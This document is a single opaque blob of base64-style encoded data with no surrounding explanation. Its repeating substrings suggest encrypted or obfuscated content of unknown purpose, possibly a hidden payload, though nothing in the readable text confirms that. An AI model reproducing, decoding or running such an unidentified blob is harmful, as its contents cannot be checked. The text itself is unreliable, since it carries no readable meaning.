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[base64]/78Xs9U0ggQjAACpQ/yLtQX1WTwrUr/iSs5ImZ8SecP6+9BH8SGj1TPFJPx3aS+hsIOo7TuXi9duOomNeadc8ivr8ufxJlcgN5HD+IJseqCBNW2536LPQ5rajNnrl1lAi+vy5/Eho9UzxST8ck165HQV6Oh/Ex7nic/4yV9DqYTe76YHdXFj0HdBscyQnVv0Z8QNqg7Sr0OKSgzNKrX88ivr8ufxIaYF8WUk/HdpL6EhNvwYP8Ns05s/2Ln/UnvGP4/nw2CBp7BnIRG4453PoaVhmOiJN4vXbjqMXbsHXPIr75ezFRTnQcclIbzzOe+kYfEMDauSOXduOoxduwdc8ivr8ufxIaPQV9AE+Ido/6VlxT2578Nul4oPqAmuQwqm778msxRhI/GnoADoozkPMJORCO07l4vXbjqMXbsHXPIr63YXFBTmQfeVJSx3TWs0FDXM+KozbyOKazx9K8dYtt/epjOlxOMxFzFhbJN8KqV11U7ZvwNPl+rKHe8bB1zyK+vy5/Eho9UzxST8cg06gSQRCT0/Z2/jmt/ICV5AKGbPrweXFWVX4GcRcBk3jRqFdSRMu29T3wM638zdnjNp1r7ussdgkwPVM8Uk/HdpL6EhMQjtO5eLUk7fyci/V10iK862snRhV3EmoTHIQk26pGERmC+bl4vXbjqMXbsHXPIr6/Ln8SGj1TNABBjjjcv0B7ZOO/uWWXduOoxduwdc8ivr8ufxIaPVM8Uk/HdpL6EERZwJf2L7MmovqAleR10iLp9mA7XU0zB3MCT9p2xbNcV1/Z3f8q/DumzYme/TCBdr6iLjFHVnFIaxsBgznF9F9YQI7OuT7oOKD8jJT+fZpw8rMuMVNXeF88HR+TJZv6SUVR3NPpN+0BqubFxrAihmz68HlxXUp4HTQHHYt6krRTXlWC0/Yo6SXqs5GJ6XWUIu7wfghbVDMcbBcBgiSS5xJdRcKfonjgdqDpkZj4fYorvuRzLVdOaAFyUh+IJuWzXAhNldGwdJd246jF27B1zyK+vy5/Eho9UzxST4h40bVcR1XAh84x8zKs/8uf/zaab/vxenFQVXkKMhMflzPcvnFbWcKXsSq0bcmoxduwdc8ivr8ufxIaPVM8BA6Vdtv6DxNfgJD2Nukzrfyykv4xgHWw8mUvGl8xU2heT4l/idASExCO07l4vXbjqMXbsHXPcPvrey1cGnkcfwcCgjjG9FBcVNfd6z3wObXtppP5OYsq8bYif1sBF1M8Uk/HdpL6EhMQjo6TeL1246jF27B1zyK+6GcxVlVqXXITAoJ2j/phR0LHnf5w0De34MuJ8TuLbfO3J3YJMD1TPFJPx3aS+hITENiS63jzdv6okdP1ec9R6u1nMVUSUBJoGkGVN9y+XV4Yh9q1eOk+qvvLpPcwm03u610rQFNzFDRbRtxckvoSExCO07l4vXbj+oCP5SeBIuq3LH0eGmoachYAkHjcu19WHI7Ru3Gxduv/jJX0Opgs8P5jOhIHPR1pHgPOepK0CTkQjtO5eL124/XJ8bB1zyK+vy5/bVVtFnIiAJcj3L5XQXLChutivTC25oaP+TqBIrb6J39JMD1TPFJPx3aS+hITENiS63jpdv6okZP5JsFd8e9rMWJVbQZsWgrObbj6EhMQjtO5eL1246iRiel1lAi+vy5/Eho9UzxST8d2kvoSV1/[base64]/HINOoEkcQk9PtMPQl+ILF27B1zyK+vy5/EhpvFmgHHYl2mtASExCO07l4vXbjqMXbsHXPcfvrWjZfX3IGaFoJkjjRrltcXo7bsHjmXOOoxduwdc8ivr8ufxIaPVM8Uk/HINOoEl0Qk9PtdsI5s+2Lq/8lmnK2+idkOBo9UzxST8d2kvoSExCO07l4vXbjqoSZ/yCbOPzzbzFZGD1OIU9PgnaU/BIbRICD6z3tObOo2Nv+fNQIvr8ufxIaPVM8Uk/HdpL6Ek4cjsOwdJd246jF27B1zyK+vy5/Eho9AHkGO44717VHRxjIhvc76T+s5sXTuXWUCL6/Ln8SGj1TPFJPx3aS+hITEI7T7znvdqao2NvnPIFm8eggMEJfc1s+UEPHdO2pV19WjNqiUr1246jF27B1zyK+vy5/Eho9UzxSCsdwlPoTVh7Nn/Yr+DLjrsPb9XuJbf3qfXcbARdTPFJPx3aS+hITEI7TuXi9K++o1dK8X88ivr8ufxIaPVM8Uk/HdpL7AjkQjtO5eL1246jF27B81Ai+vy5/Eho9U2FeZcd2kvoSExCOrPYo+DiT55WO/[base64]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[base64]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[base64]/nDxNejtW/ePJ2/ajU0rAninbr7WB/EwomeTxST8d2kvoSExCO0/A+vX6sqNvboXzPeZS/Ln8SGj1TPFJPx3aS+hITRs+BuSq9a+O43vGwdc8ivr8ufxIaPVM8Uk/HIsCjEkg6jtO5eL1246jF27B1zyK+vy5/Ehp0FTxaTZI41r9UWl7Ll7t4vGvj/JyL9TqJIun2YDtdTT1VOlIYjjjWtUUdQ82B/D3zf+Pz79uwdc8ivr8ufxIaPVM8Uk/HdpL6EhMQjoX4Kr0/47XFjPk7i23psX08QF94HTIFBoMi2vpOTxCe35N4vXbjqMXbsHXPIr6/Ln8SGj1TPFJPx3aS+hITUY7OuS/0OKfnktXjNp1n+/EgN1dTehtoUhObdoLhOBMQjtO5eL1246jF27B1zyK+vy5/Eho9U25SUscb065aHV3HnbExvSq/qNXXsDTPfuK/PnYJMD1TPFJPx3aS+hITEI7TuXi9duOomPGwdc8ivr8ufxIaPVM8Uk/HK5K5U0dTxtOxK7R2uPXv27B1zyK+vy5/Eho9UzxST44wkvJAExaI0+t4oWvjudXJpHzPcPvrey1cGjxDJ3hPx3aS+hITEI7TuXjgXOOoxduwdc8ivr8uf0BfaQZuHE/GZ4nQEhMQjtO5eL0r74LF27B1zyK+v1EsU1R0B3UICqkj37hXQQqOlew2/iKq54vbuDDDIuq2LiQ4Gj1TPFJPx3aS+hITRs+BuTa9a+PGkJbyMJ0q+7Y1VRIaPVM8Uk/HdpL6EkFV2obrNr0/sMaEtbg7xiLi4y5+W0lbGnIbG4J+3PMSDBCGhfYx+XbzqNjGrXWbIqG/Pn8IGmlaPEhPqjfGshxeUdbb93S9Zuqz79uwdc8ivr8uIh4wPVM8Uk/HdpKFQVJex4fwIvgGrPi2l/8hnDi++XsxUU50HHJSR4J/kqE4ExCO07l4vXbjqMXb5jSdIuq/M39CW28AeTsBk37X9hICAIfIk3i9duOoxduwdc8ivu1rK0dIc1N1ASGGGJquGxNM0tPteKFr47jFxLA7mm7yvzR/RgEXUzxST8d2kvpPHzqO07l4vXbjqLqI8TuGdvflaw9dSk4fcwY8hDnCvwgTVtud+iz0Oa2ozZ68dZsrvuQEfxIaPVM8Uk/HdpL6W1UQhtHqLO8/re/H27Foz3bn72swVBp4WjwACpMjwLQSRV/Hl7lovXf+tcWPsGrPdr6lLjFHVnFIFlJPx3aS+hITEI7TuS78JOPmxcawBptw9/[base64]/HdpL6EhMQjtO5ePs5sajNlLA8gSLqtgR/Eho9UzxST8d2kvoSExCOmv94tSLt4ISI3yKBUuzwfjpATmRbc1tG7XaS+hITEI7TuXi9duOoxduwdc8i7ehnK1FSPVtzW0+cXJL6EhMQjtO5eL1246jF27B1zyK+vy5/Ell8AHlSTZI41r9AEQqk07l4vXbjqMXbsHXPIr6/Ln8SGj1TPFJPhDfBvxIRVsGB+j3oOKftl9mqX88ivr8ufxIaPVM8Uk/HdpL6EhMQjtO5eL1246iLoP8Izz++vi8raVVASBZST8d2kvoSExCO07l4vXbjqMXbsHXPIr6/Ln8SWG8WfRlU7XaS+hITEI7TuXi9duOoxduwdc8ivr8uf1FbbhY8UAGCIea7UBEKpNO5eL1246jF27B1zyK+vy5/Eho9UzxST8d2kvpcHV7LhM05/3b+qMTa5HuBZ+nLbz0JMD1TPFJPx3aS+hITEI7TuXi9duOoxduwdc8ivr9sLVdbdkgWUk/HdpL6EhMQjtO5eL1246jF27B1zyK+/G8sVxo/EHMdBI4z96JCWkLLgLtil3bjqMXbsHXPIr6/Ln8SGj1TPFJPx3aS+hITEI6dtzvyOajhgL7oJYZw++wuYhJOdRpvXDCUN9yzRlpKy73sNf8zsaCR1fM6gGn3+ksnQlNvFm9eT4l40bVdWFnLtuEo9CSm+8zAmnXPIr6/Ln8SGj1TPFJPx3aS+hITEI7TuXi9duPmy6TzOoBp9/pLJ0JTbxZvNxeXOtu5W0cQk9O4aKZc46jF27B1zyK+vy5/Eho9UzxST8d2kvoSExCO0/sq+Deos+/bsHXPIr6/Ln8SGj1TPFJPx3aS+hITEI6Q+Cv4duHripT7PIpS/+tmfQgwPVM8Uk/HdpL6EhMQjtO5eL1246jF27B1zyK+v2BxUVVyGHUXP4Yi2voPExLdh+sx8zHhqNjGsCGWcvvwaH9GFH4ccxkGggbTrloTFojT7Xb+OazjjJ7ANJtqvqAuKxxZchx3Gwq3N8ayEgkQwN36N/I9qu21muQ91Ai+vy5/Eho9UzxST8d2kvoSExCO07l4vXbjqMXb8ieKY/WkBH8SGj1TPFJPx3aS+hITEI7TuXi9duOoxZjxJooivO9hL2FWcgdvUFXtdpL6EhMQjtO5eL1246jF27B1zyK+vy5/Eho9U3JcH4gm4bZdR0OOzrks9T+wprqI8TuGdvflaw9dSk4fcwYczyKcql1DY8Kc7Su0bcmoxduwdc8ivr8ufxIaPVM8Uk/HdpL6EhMQjtO5Ou8zouPe8bB1zyK+vy5/Eho9UzxST8d2kvoSExCO0/o57jPjqpWU4AaDberMbTBCXz9JFlJPx3aS+hITEI7TuXi9duOoxduwdc8ivr8ufxJMfAE8AQyIJteMU19Fy9OkeOk+qvvLpOM0gWvq9nQ6YlVtIHAdG7Q13apXG0SAg/Yozjqs/LaY/yWKK6WVLn8SGj1TPFJPx3aS+hITEI7TuXi9duOoxduwdZxh8e9rCVNWaBYWUk/HdpL6EhMQjtO5eL1246jF27B1zyK+vy5/Eho9UzxNT89+3PRCXED9n/YszjWs+IDbrXWcYfHvawlTVmgWNV5PzzichUJcQP2f9izONaz4gL7oJYNr/fZ6fw8aPEM1W2XHdpL6EhMQjtO5eL1246jF27B1zyK+vy5/Eho9UzxST912mvJcHUDBg8o08iKQ64qL9XXSIvDqYjMbFj1bclwwlznCiV5cRP2Q9ij4E7v4iZLzPJsio78vbhsTJnk8Uk/HdpL6EhMQjtO5eL1246jF27B1zyK+vy5/UEh4EndJZcd2kvoSExCO07l4vXbjqMXbsHXPIr6/LjxTSXhTPhYKizfL+Ag5EI7TuXi9duOoxduwdc8ivr8ufxIaPVM8Uk/Hdtz0VlZcz4q5Zb0iq+GW1c8mjmz362clV3RoHn4XHc8inL5XX1HX37k2szKm5ISCuW7lIr6/Ln8SGj1TPFJPx3aS+hITEI7TuXi9duOoxZniMI5ppZUufxIaPVM8Uk/HdpL6EhMQjtO5eL1246iBnvY0mm7qpQR/Eho9UzxST8d2kvoSExCO07l4vXbjqMXbsHXPbMXwU38PGmkocy9U7XaS+hITEI7TuXi9duOoxduwdc8i45UufxIaPVM8Uk/HdpKoV0dF3J25NqZc46jF27B1zyLjswR/Eho9UzxST7g5wr9cYFHDls4x8zKs/9/b9iCBYer2YTESEnhaPAllx3aS+hITEI7TuXi9IrHxxYCadc8ivr8ufxIaPVM8Uk/HdsS7QBNEjs65L/Q4p+eS1f8limy2+iJ/EGVuFnAUTc5tuPoSExCO07l4vXbjqMXbsHWGZL63enYSSHgHaQABxyKJ0BITEI7TuXi9duOoxYawNo52/fcud1wTPQhheE/HdpL6EhMQjtO5eOkkuqie8bB1zyK+vy5/Eho9UzxST8c/1PoaRFnAl/Yvszqs64SP+TqBLP/sfTZVVDRTbhcbkiTc+kVaXsqc7nbxOaDpkZL/O8Fj7exnOFwSeFowUhiOONa1RQg6jtO5eL1246jF27B1zyK+v3k2XF5yBDIeAIQ3xrNdXR7Ggfw+vWvj7d7xsHXPIr6/Ln8SGj1TPFJPxyTXrkdBXo6E8Db5ObSz79uwdc8ivr8ufxIaPQ48EQ6TNdr6GlwZjojkUr1246jF27B1zyK+v3w6Rk9vHTwcGos6idASExCO07l4vSvvgsXbsHXPIr6/UThXTl4cchQGgCPAv1ZjX96g9TfpJfmog47+Nptr8fEud1cTPQgWUk/HdpL6EhMQjtO5Lvwk4/zFxrAhh2vtsVEsU1R0B3UICrc5woleXETd2/x4u3Dj7cuL/yW8bvHrfXYJMD1TPFJPx3aS+hITEMeVuXDzI6/kxdqtaM92t798OkZPbx08BlTtdpL6EhMQjtO5eL12se2RjuI7z3b29n1xbUl8HXUGBp0z4rVCYFzBh+pw6T6q+8uI9SGba/D4fX8UHD0HdBscySXXrkZaXsmAtyjyJpDkio/jfNQIvr8ufxIaPVNhXmXHdpL6EhMQjqz+PekGrPi2l/8hvGHx72tlElxoHX8GBog4kvJXGhDV+bl4vXbjqMXbsHXPIvf5LndXGjtVPBdBuCbdqmFfX9qg+jftM4bwlZf5NoZ2t791VRIaPVM8Uk/HdpL6EhMQjtPvOe92t6jY2+Q9hnGwwH0+XFNpGmYXP4gm4bZdR2PNnOk9tTPt+IqLwzmAds38YS9XEyZ5PFJPx3aS+hITEI7TuXi9dqruxdPkfM9w++t7LVwaaUgWUk/HdpL6EhMQjtO5JZd246jF27B1zyK+vy4tV05oAXJSG48/wfRtQFHAmu0x5zOT55Wo/DqbUf3wfjoaTnUab1wcgiLGs1xUQ47Vv3jpPqr7y4j1IZtr8Ph9cUJVbSBwHRu0Nd2qVx8QjIP8Ku4/sPyAleR3xjmUvy5/Eho9UzwPQ+12kvoSExCO08Y/+CKQ7ZaI+TqBUPv8YS1WAD0VaRwMkz/dtBIbVYfT4lK9duOoxduwdc8ivr94PkAaaVMhUk2UIsCzXFQSjs6keOkvs+2KnbAwzyS4v2t/DRp4UyZSTch0ntASExCO07l4vXbjqMXbsHXPbL6iLitaU25dbxcclD/dtHFcRcCH/CruduWuxY/4PJws7fp9LFtVczBzBwGTM8CpaUdtlfm5eL1246jF27B1zyL3+S53XBM9AXkGGpU4krQJORCO07l4vXbjqMXbsCOOcL7wLmISXXgHXx0aiSLXqHlWSYaH8THueuP8zNeadc8ivr8ufxIaPVM8Uk/HdsD6DxNCy5L9C/glsOGKlcMhgHD/+GsNV1lyAXhaAM5tuPoSExCO07l4vXbjqJee5CCdbL7tBH8SGj1TPFJPx3aS+hITEI7MuXC1IqvhltXjMJxx9/BgHF1Pcwd5ABzHKs76GkdYx4C3K/glsOGKldM6mmzq+nwsEgc9CGFbRst2mq5aWkOAgPwr7j+s5qaU5TubZ+zsVStvGiBTbltDxySb0BITEI7TuXi9duOoxduwdc84vvF7M14BF1M8Uk/HdpL6Tx86jtO5eL1246i6i/UnnGvt6106QUl0HHIgCoQ5wL4IE1bbnfos9DmtqM2evHWbK77kBH8SGj1TPFJPx3aS+kRSQo6duWW9dLD8l5L+Ms0io6IuK0tKeBx6UgrHcJT6VxMPjpa5Yr107KrJ8bB1zyK+vy5/[base64]/Eho9DjB4T8d2kvoSExDxlPws2DCl7YaP+SOKUvHvXTNdTm5JPBQaiTXGs11dEIaWsHjmXOO